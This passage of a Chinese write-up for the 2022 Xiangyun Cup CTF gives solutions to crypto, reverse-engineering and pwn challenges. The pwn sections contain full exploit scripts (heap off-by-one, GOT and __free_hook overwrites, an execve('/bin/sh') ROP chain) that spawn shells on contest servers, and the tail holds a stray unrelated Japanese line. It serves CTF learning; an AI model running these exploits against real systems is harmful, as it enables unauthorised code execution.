10923264012354, 29810154308143, 4444597606142, 31802472725414, 23368528779283, 15179021971456, 34642073901253, 44824809996134, 31243873675161, 27159321498211, 2220647072602, 20255746235462, 24667528459211, 46916059974372] s0,s1,s2 = 562734112,859151551,741682801 n = 991125622 m = (s2-s1)*inverse(s1-s0,n)%n c = (s1-s0*m)%n s = [0] * nbits s[0] = s0 for i in range(1, nbits): s[i] = (s[i-1]*m+c)%n print(s) for t in range(nbits): M[t] = M[t] - s[t] print(M) # 注意是反向量 short = '00101000011000010001000010011011' short2 = '' for i in short: if i == '0': short2 = short2 + '1' else: short2 = short2 +'0' print(short2) print(len(short2)) num = int(short2,2) print(sha256(str(num).encode()).hexdigest()) 5.babyDLP CryptoCTF2022的原题side step,参考春哥的解法:https://zhuanlan.zhihu.com/p/546270351,exp需要修改两个地方,1是if (‘Great!’ in a):需要加上b,其次是a = a[9:]改为a = a[8:] 。然后直接打即可: from pwn import * from sage.all import * from Crypto.Util.number import * class Gao: def __init__(self): self.con = remote('101.201.71.136', 16265) self.p = 2 ** 1024 - 2 ** 234 - 2 ** 267 - 2 ** 291 - 2 ** 403 - 1 self.s_high = 1 self.Zp = Zmod(self.p) def gao_check(self): self.con.sendline('T') ans = self.Zp(4).nth_root(self.s_high) print('Guessing: {}'.format(ans)) self.con.sendline(str(ans)) self.con.recvuntil('integer: \n') a = self.con.recvline() if (b'Great!' in a): print(a) print(ZZ(ans).nbits()) return True else: return False def gao_one(self): self.con.sendline(b'T') ans = self.Zp(2).nth_root(self.s_high) self.con.sendline(str(ans)) self.con.recvuntil(b'integer: \n') a = self.con.recvline() if (b'Great!' in a): print(a) print(ZZ(ans).nbits()) return True else: a = a[8:] t, r = eval(a) self.s_high <<= 1 if (t == 0): self.s_high |= 1 self.t = 1 - t #print('{:b}'.format(self.s_high)) return False def gao(self): while (True): if (self.gao_one()): break if (self.t == 1): if (self.gao_check()): break def gao_2(self): for i in range(1023): if (self.gao_one()): break else: for i in range(20): self.gao_check() self.s_high >>= 1 if __name__ == '__main__': g = Gao() g.gao_2() 目录 Web FunWEB ezjava Rustwaf pwn ojs protocol queue unexploitable sandboxheap bitheap leak Misc strange_forensics Rev roket crypto little little fermat tracing fill babyDLP 0x04 RE 1.engtom 下载下来,一看,. s n a p s h o t ???懵逼
有点像脚本语言的字节码..
必应查一下,没出来啥
看导入函数, c h a r C o d e A t ,判断是js
js有好多实现,要找找是哪种
结合开头 J R R Y F 和题目名字里的 t o m ,让我想起了猫和老鼠.
这时候看到一个项目,名字叫 j e r r y s c r i p t ,背底是奶酪.
又看到里面源码有解析. s n a p s h o t 文件,基本确定了就是他了
配置好环境后,看 h e l p (英语阅读题),看到可以输出 o p c o d e .
输出之,发现 s m 4 的常量以及函数名,所以断定是 s m 4 .
解密得到结果,用 c t f {}包上就提交了.脚本如下图:

附:
import binascii
import struct
from gmssl import sm4
def getarr ( a ):
ddd=[]
for i in range ( len (a)):
s=a[i]
ddd.append(s& 0xff )
s>>= 8
ddd.append(s& 0xff )
s>>= 8
ddd.append(s& 0xff )
s>>= 8
ddd.append(s& 0xff )
ddd[i<< 2 :(i<< 2 )+ 4 ]=ddd[i<< 2 :(i<< 2 )+ 4 ][::- 1 ]
return bytes (ddd)
class SM4 :
"""
国产加密 sm4加解密
"""
def __init__ ( self ):
self.crypt_sm4 = sm4.CryptSM4()
def decryptSM4 ( self, decrypt_key, encrypt_value ):
"""
国密sm4解密
:param decrypt_key:sm4加密key
:param encrypt_value: 待解密的十六进制值
:return: 原字符串
"""
crypt_sm4 = self.crypt_sm4
crypt_sm4.set_key(decrypt_key, sm4.SM4_DECRYPT)
decrypt_value = crypt_sm4.crypt_ecb(encrypt_value)
return decrypt_value
if __name__ == '__main__' :
key = getarr([ 19088743 , 2309737967 , 4275878552 , 1985229328 ])
strData = getarr([ 1605062385 ,- 642825121 , 2061445208 , 1405610911 , 1713399267 , 1396669315 , 1081797168 , 605181189 , 1824766525 , 1196148725 , 763423307 , 1125925868 ])
strData= bytes (strData)
SM4 = SM4()
decData = SM4.decryptSM4(key, strData)
print ( "sm4解密结果:" , decData) 2.roket 测试输入数据和输出数据寻找规律发现是输入转ascii码然后三次方得到输出 from Crypto.Util.number import long_to_bytes import gmpy2 print(gmpy2.iroot(7212272804013543391008421832457418223544765489764042171135982569211377620290274828526744558976950004052088838419495093523281490171119109149692343753662521483209758621522737222024221994157092624427343057143179489608942837157528031299236230089474932932551406181, 3)) #6374667b746831735f69735f7265346c6c795f626561757431666c795f72316768743f7d a='6374667b746831735f69735f7265346c6c795f626561757431666c795f72316768743f7d' for i in range(0,len(a),2): print('0x'+a[i]+a[i+1],end=',') print('flag:') #0x63,0x74,0x66,0x7b,0x74,0x68,0x31,0x73,0x5f,0x69,0x73,0x5f,0x72,0x65,0x34,0x6c,0x6c,0x79,0x5f,0x62,0x65,0x61,0x75,0x74,0x31,0x66,0x6c,0x79,0x5f,0x72,0x31,0x67,0x68,0x74,0x3f,0x7d b=[0x63,0x74,0x66,0x7b,0x74,0x68,0x31,0x73,0x5f,0x69,0x73,0x5f,0x72,0x65,0x34,0x6c, 0x6c,0x79,0x5f,0x62,0x65,0x61,0x75,0x74,0x31,0x66,0x6c,0x79,0x5f,0x72,0x31,0x67, 0x68,0x74,0x3f,0x7d] for i in range(len(b)): print(chr(b[i]),end='') 0x04 PWN 1.bitheap 解题思路 一个2.27的堆,edit函数存在一个字节的溢出,当输入的字符是“1”的时候,会多输出以为。因为edit的存储,会导致下一个堆块的inuser位置0,典型的offbyone,就是输入时edit会把2进制转成16进制然后按位取反。
from pwn import * 2.unexploitable 第一次返回复写成0x7d1的位置,跳过push rbp,这样调解栈帧可以让下次的ret address成为0x7f开头的libc_start_main+231的位置,之后就是爆破两字节复写one_gadget,使用0xfc结尾的符合shell要求
from pwntools import *
init("./unexploitable" )
def pwn ():b"\x00" *0x18 + p8(0xd1 ) + p8(0x07 ))
s(b"\x00" *0x18 + p8(0xfc ) + p8(0x12 ) + p8(0x34 ))
sl("ls" )
tmp = pwnio.io.recv(1 ,timeout=1 )
print(tmp)
if not tmp or tmp==b'*' :
raise
ia()
hack(pwn,cls=False )
脸黑,和队友开了两个靶机爆破了两天...队友脸白,穿了

3.ojs 查找关键词可知,这题魔改自项目:https://github.com/ndreynolds/flathead


比对源码可知,新增了方法charTo
逆一下,str.charTo(offset, val) str offset val
可越界写的条件是字符串str 3 val = 17 str
由于本题没开PIE got
所以其实任意写的思路很显然:先泄露出str got charTo got
泄露libc 3 str \x00 libc
不过,由于比赛的时候远程环境十分诡异,导致当时配了几个小时环境都没弄出来远程的环境(打通以后才知道原因应该是由于共享库被放在了题目的同一目录下QAQ),后来就干脆采用了无脑爆破的做法。str libc 60*8 libc printf got
此外,这里应该也可以通过改某个got puts@plt got libc bss stdin/stdout/stderr got setvbuf got puts@plt setvbuf 60*8 libc

最后,选用如下one_gadget
from pwn import *
context(os = "linux" , arch = "amd64" , log_level = "debug" )
io = remote("39.106.13.71" , 38641 )
libc = ELF("./libc-2.27.so" )
elf = ELF("./ojs" )

io.sendlineafter("> " , 'a = "win";' )
io.sendlineafter("> " , 'x = a.charTo(0, 17);' )
io.sendlineafter("> " , 'console.log("xxx" + x.toString() + "xxx");' )
io.recvline()
io.recvuntil("xxx" )
heap_addr = int (io.recvuntil("xxx" ).strip(b"xxx" ))
success("heap_addr:\t" + hex (heap_addr))
io.sendlineafter("> " , 'for(var i = 3; i < 60*8; i++) a.charTo(i, 97);' )
io.sendlineafter("> " , 'console.log(a);' )
libc_addr = u64(io.recvuntil("\x7f" )[-6 :].ljust(8 , b'\x00' ))
success("libc_addr:\t" + hex (libc_addr))
libc_base = libc_addr - 0xd22ce8
success("libc_base:\t" + hex (libc_base))
dis = elf.got['printf' ] - heap_addr
og = p64(libc_base + 0xe54f7 )
for i in range (6 ) :
io.sendlineafter("> " , f'a.charTo({dis+i} , {og[i]} );' )
io.sendlineafter("> " , 'b = [];' )
io.sendlineafter("> " , 'b.push("winmt");' )
io.interactive()
4.protool Google的Protobuf,参考学习连接 https://bbs.pediy.com/thread-270004.htm
发现了栈溢出,protobuf的内容解析后会送到栈里,但是username和password一定要admin
username和password中不能包含"\x00",所以rop的话,得考虑绕过"\x00"
因为是while 1,所以可以每次输入错误的username和password进行一次写栈,但是注意到不能携带\x00,所以需要从下向上写rop链,protobuf转化的时候会在最后给上一个\x00,这样开源每次从后往前少写一个字节,这样最后一个字节就被覆盖成了\x00
最后倒着写一个execve("/bin/sh\x00",0,0)就可以get shell了
from pwntools import *
from ctf_pb2 import *
init( "./protocol" )
ret = 0x000000000040101A
pop_rax_ret = 0x00000000005bdb8a
pop_rdi_ret = 0x0000000000404982
pop_rsi_ret = 0x0000000000588BBE
pop_rdx_ret = 0x000000000040454F
pop_rcx_ret = 0x0000000000475DA3
syscall = 0x0000000000403C99
write_addr = 0x5A2E70
read_addr = 0x5A2F10
rw_addr = 0x81A400
bss = 0x81A360
'''
b *0x407743
payload = flat([
pop_rdi_ret,"/bin/sh\x00",
pop_rsi_ret, 0,
pop_rdx_ret, 0,
pop_rax_ret, 59,
syscall
])
'''
def write ( payload ):
p = pwn()
p.username = b"admin"
p.password = payload
sd = p.SerializeToString()
sa( "Login:" , sd)
time.sleep( 0.2 )
write( b"b" * 0x248 + b"b" * 8 * 8 + p8( 0x99 ) +p8( 0x3c )+ p8( 0x40 ))
for i in range( 1 , 8 ):
write( b"b" * 0x248 + b"b" *( 8 * 8 -i))
write( b"b" * 0x248 + b"b" * 8 * 7 + p8( 59 ))
for i in range( 1 , 8 ):
write( b"b" * 0x248 + b"b" *( 8 * 7 -i))
write( b"b" * 0x248 + b"b" * 8 * 6 + p8( 0x8a ) +p8( 0xdb )+ p8( 0x5b ))
for i in range( 1 , 8 ):
write( b"b" * 0x248 + b"b" *( 8 * 6 -i))
write( b"b" * 0x248 + b"b" * 8 * 5 )
for i in range( 1 , 8 ):
write( b"b" * 0x248 + b"b" *( 8 * 5 -i))
write( b"b" * 0x248 + b"b" * 8 * 4 + p8( 0xbe ) + p8( 0x8b ) + p8( 0x58 ))
for i in range( 1 , 8 ):
write( b"b" * 0x248 + b"b" *( 8 * 4 -i))
write( b"b" * 0x248 + b"b" * 8 * 3 )
for i in range( 1 , 8 ):
write( b"b" * 0x248 + b"b" *( 8 * 3 -i))
write( b"b" * 0x248 + b"b" * 8 * 2 + p8( 0x4f ) + p8( 0x45 ) + p8( 0x40 ))
for i in range( 1 , 8 ):
write( b"b" * 0x248 + b"b" *( 8 * 2 -i))
write( b"b" * 0x248 + b"b" * 8 * 1 + p8( 0x6f ) + p8( 0xa3 ) + p8( 0x81 ))
for i in range( 1 , 8 ):
write( b"b" * 0x248 + b"b" *( 8 * 1 -i))
write( b"b" * 0x248 + p8( 0x82 ) + p8( 0x49 ) + p8( 0x40 ))
p = pwn()
p.username = b"admin"
p.password = b"admin"
sd = p.SerializeToString()
sa( "Login:" , sd + b"\x00" + b"/bin/sh\x00" )
ia()
5.queue 队列结构体
struct elem
{
_QWORD buf_array_ptr;
_QWORD sub_buf_max;
_QWORD pBuffStart;
_QWORD a3;
_QWORD pBuffLast;
char **sub_bufs;
_QWORD pBuffEnd;
_QWORD a7;
_QWORD a8;
_QWORD sub_buf_last;
};
666功能可以直接修改结构体
伪造结构体再通过其他功能可以实现任意地址读写
首先需要泄露一个地址
覆盖pBuffStart, 爆破一个十六进制位到有堆地址的地方
泄露堆地址
然后申请几个再free填tcache, 在堆上制造libc地址
构造结构体pBuffStart指向含libc地址处
泄露libc地址
然后伪造结构体在__free_hook处
用程序edit单字节循环写入
exp:
from pwn import *
from colorama import Fore
from colorama import Style
import inspect
from argparse import ArgumentParser
parser = ArgumentParser()
parser.add_argument("--elf", default="./queue")
parser.add_argument("--libc", default="./libc-2.27.so")
parser.add_argument("--arch", default="amd64")
parser.add_argument("--remote")
args = parser.parse_args()
context(arch=args.arch,log_level='debug')
def retrieve_name(var):
callers_local_vars = inspect.currentframe().f_back.f_back.f_locals.items()
return [var_name for var_name, var_val in callers_local_vars if var_val is var]
def logvar(var):
log.debug(f'{Fore.RED}{retrieve_name(var)[0]} : {var:#x}{Style.RESET_ALL}')
return
script = ''
def rbt_bpt(offset):
global script
script += f'b * $rebase({offset:#x})\n'
def bpt(addr):
global script
script += f'b * {addr:#x}\n'
def dbg():
gdb.attach(sh,script)
pause()
prompt = b'Queue Management: '
def cmd(choice):
sh.sendlineafter(prompt,str(choice).encode())
def add(size):
cmd(1)
sh.sendlineafter(b'Size: ',str(size).encode())
return
def edit(buf_id,idx,val):
cmd(2)
sh.sendlineafter(b'Index: ',str(buf_id).encode())
sh.sendlineafter(b'Value idx: ',str(idx).encode())
sh.sendlineafter(b'Value: ',str(val).encode())
return
def show(buf_id,num):
cmd(3)
sh.sendlineafter(b'Index: ',str(buf_id).encode())
sh.sendlineafter(b'Num: ',str(num).encode())
return
def dele():
cmd(4)
return
def backdoor(buf_id,ctt):
cmd(666)
sh.sendlineafter(b'Index: ',str(buf_id).encode())
sh.sendafter(b'Content: ',ctt)
return
def edit_qword(buf_id,off,val):
for i in range(8):
byte = val & 0xff
edit(buf_id,off+i,byte)
val >>= 8
rbt_bpt(0x1688)
rbt_bpt(0x16b5)
def leak_num():
val = 0
sh.recvuntil(b'Content: ')
for i in range(8):
num = int(sh.recvline().strip(),16)
val |= num << (8*i)
return val
def pwn():
add(0x100)
backdoor(0,p64(0)*2 + b'\x88\x5e')
show(0,0x8)
heap_addr = leak_num()
if heap_addr == 0:
raise EOFError
for i in range(5):
add(0x100)
for i in range(4):
dele()
backdoor(0,p64(0)*2 + p64(heap_addr + 0x1a50)*2)
show(0,0x8)
libc_base = leak_num() - 0x3ebca0
logvar(heap_addr)
logvar(libc_base)
edit_qword(1,0,u64(b'/bin/sh\x00'))
libc = ELF(args.libc,checksec=False)
libc.address = libc_base
payload = flat([
0,
0,
libc.sym['__free_hook'],
libc.sym['__free_hook'],
libc.sym['__free_hook']+0x200,
heap_addr,
libc.sym['__free_hook']+0x200,
libc.sym['__free_hook']+0x200,
libc.sym['__free_hook']+0x200,
heap_addr+8
])
backdoor(0,payload)
edit_qword(0,0,libc.sym['system'])
# dbg()
dele()
while True:
try:
# sh = process([args.elf])

sh = remote('39.106.13.71' ,'31586')
pwn()
sh.interactive()
except EOFError:
sh.close()
6.leak









祥云杯附件下载:链接:https://pan.baidu.com/s/1W2euTjOK_qOMZLh8lTJf2w 提取码:7zp2参考连接地址: https://exp10it.cn/2022/10/2022-%E7%A5%A5%E4%BA%91%E6%9D%AF-web-writeup/#ezjava http://www.snowywar.top/?p=4077 https://www.cnblogs.com/S1gMa/p/16846438.htm
https://mp.weixin.qq.com/s/j7wjaV-sIo-3VjTz0xOCRQ https://www.cnblogs.com/winmt/articles/16842913.htmlhttps://www.woodwhale.top/archives/2022xiangyun https://su-team.cn/passages/2022-xyb-SU-Writeup/




.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)















 次に、パスワードを変更してログインします。
次に、パスワードを変更してログインします。



























